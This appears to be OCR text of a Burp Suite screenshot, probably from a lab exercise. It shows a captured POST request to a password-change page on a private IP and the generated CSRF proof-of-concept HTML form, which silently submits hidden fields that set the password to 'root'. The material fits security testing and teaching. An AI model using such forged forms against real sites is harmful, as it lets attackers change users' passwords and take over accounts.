 CSRF PoC generator
Request to: http://192.168.154.186
Options
Pretty Raw Hex \n
1 POST /change.php HTTP/1.1
2 Host: 192.168.154.186
3 Content-Length : 26
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.154.186
7 Content-Type :
application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.154.186/change.php " method="POST">
6 <input type="hidden" name="passwd" value="root" />
7 <input type="hidden" name="re&#95;passwd " value="root" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12
Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close